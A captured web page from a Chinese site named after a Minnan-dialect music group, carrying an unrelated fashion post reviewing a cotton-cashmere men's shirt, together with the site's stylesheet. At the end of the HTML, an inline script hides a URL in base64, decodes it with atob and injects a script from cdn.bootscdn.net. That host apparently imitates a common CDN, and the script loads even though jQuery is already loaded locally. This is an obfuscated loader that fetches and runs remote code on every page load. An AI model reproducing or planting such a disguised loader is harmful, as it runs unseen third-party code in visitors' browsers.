

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/zxzx/46676422.htm
body_size: 2800
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="OOTD穿搭|你的衬衫真的选对了嘛？" />
    <meta name="description" content="你考虑过这个问题吗？为什么衬衫别人穿上是有型有气场，你穿上就有些邋遢且随意？其实这可能不是你的问题，而是衬衫面料的问题。可能很多人都没有注意到这一点，但是面料对于衬衫来讲真的极为重要。———我可以说算是一个衬衫发烧友啦，家里的衣橱中有各个品" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>OOTD穿搭|你的衬衫真的选对了嘛？-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/zxzx/">最新资讯</a> &gt;OOTD穿搭|你的衬衫真的选对了嘛？</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>OOTD穿搭|你的衬衫真的选对了嘛？</h1>
                            <span>2022-01-12 21:00:20</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><p>你考虑过这个问题吗？为什么衬衫别人穿上是有型有气场，你穿上就有些邋遢且随意？其实这可能不是你的问题，而是衬衫面料的问题。可能很多人都没有注意到这一点，但是面料对于衬衫来讲真的极为重要。</p><p>———</p><p>我可以说算是一个衬衫发烧友啦，家里的衣橱中有各个品牌各个款式各个颜色的衬衫！因为我觉得衬衫可以彰显一个男人的魅力和他的生活品味～上周，又新入手了一件PYE派的棉山羊绒衬衫。</p><p>—————</p><p>这个跟一般的料子不太一样，它是新疆长绒棉和羊绒混合制成的。这个衬衫既有棉织品吸汗透气的性能也有羊绒织品保暖御寒的功能。所以秋冬季节穿是一个不错的选择！</p><p>———</p><p>而且这个料子更加的柔软亲肤，整体版型也非常OK！从领口到袖口再到肩膀，都无一挑剔，舒适感我给100昏！这叫衬衫特别适合商务场合穿。显得整个人都特别有精气神，低调中又显高级感～蛮不错的一个选择！</p><p>——————————————————————</p><p>｜好物推荐｜男士衬衣穿搭｜男生拍照姿势｜男生商务穿搭｜</p></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/zxzx/46676422.htm">OOTD穿搭|你的衬衫真的选对了嘛？</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676421.htm">提升我幸福感的筋膜枪来啦！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676420.htm">百元不踩雷‼️敏感肌用一屯三的护肤套装</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676419.htm">护肤皮好物分享|女孩子的小精致</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676285.htm">这样起名字，孩子不做叼毛，当靓仔！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676284.htm">?一定要给朋友们安利的又卷烧饼??</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676283.htm"></a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676282.htm">有温度的礼物，圣诞送“抱抱”</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676281.htm">可爱圣诞蛋包饭｜教程｜圣诞主题餐</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/46676225.htm">流浪猫妈妈生了一窝的小猫想帮他们找个家</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ts9y.com/vendor/liberal/alcohol/removal.css
body_size: 1943
content:

.traceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.targetStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.adoptStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

